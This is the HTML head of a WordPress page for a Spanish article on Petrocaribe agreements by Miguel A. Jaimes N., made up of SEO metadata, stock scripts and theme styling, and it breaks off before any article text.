

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/
body_size: 19651
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Petrocaribe: los nuevos acuerdos. Por Miguel A. Jaimes N. - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Miguel Jaimes">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Petrocaribe: los nuevos acuerdos. Por Miguel A. Jaimes N. - Geopolítica Petrolera" />
	<meta property="og:description" content="Viernes, 12/07/2013 02:36 AM  Un sueño suscrito el 29 de junio de 2005 el mundo conoció la primera cumbre de Jefes de" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-12-14T03:03:35+00:00" />
	<meta name="author" content="Miguel Jaimes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Jaimes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/","url":"https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/","name":"Petrocaribe: los nuevos acuerdos. Por Miguel A. Jaimes N. - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-12-14T03:03:35+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Petrocaribe: los nuevos acuerdos. Por Miguel A. Jaimes N."}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465","name":"Miguel Jaimes","url":"https://geopoliticapetrolera.com/author/geo_ayuandate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Petrocaribe: los nuevos acuerdos. Por Miguel A. Jaimes N. del feed" href="https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/4450" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=4450' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
